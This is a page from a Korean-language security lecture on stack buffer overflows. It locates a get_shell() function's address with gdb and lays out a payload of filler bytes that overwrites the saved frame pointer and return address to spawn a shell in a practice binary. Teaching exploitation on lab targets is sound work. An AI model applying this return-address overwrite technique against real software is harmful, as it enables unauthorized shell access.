 Lecture
현재 강의 Exploit Tech: Return Address Overwrite
익스플로잇 > get_shell() 주소 파악 / 페이로드 구성
3 / 5
1
2
3
4
5
get_shell() 주소 확인
이 예제에서는 셸을 실행해주는 get_shell() 함수가 있으므로, 이 함수의 주소로 main함수의 반환 주소를 덮어서 셸을 획득할 수 있습니다.
void get_shell(){
char *cmd = "/bin/sh";
char *args[] = {cmd, NULL};
execve(cmd, args, NULL);
}
get_shell()의 주소를 찾기 위해 gdb를 사용합니다.
$ gdb rao -q
pwndbg> print get_shell
$1 = {<text variable, no debug info>} 0x4006aa <get_shell>
pwndbg> quit
get_shell()의 주소가 0x4006aa임을 확인했습니다.
페이로드 구성
이제 익스플로잇에 사용할 페이로드(Payload)를 구성해야 합니다. 시스템 해킹에서 페이로드는 공격을 위해 프로그램에 전달하는 데이터를 의미합니다.
앞에서 파악한 정보를 바탕으로 Figure3과 같은 페이로드를 구성할 수 있습니다.
Figure 3. 페이로드
0x30 0x8 0x8
“A” 0x30 “B” 0x8 get_shell()
Figure 4. 페이로드에 의해 오염되는 스택 프레임
“A” 0x30 buf
“B” 0x8 SFP
get_shell() return address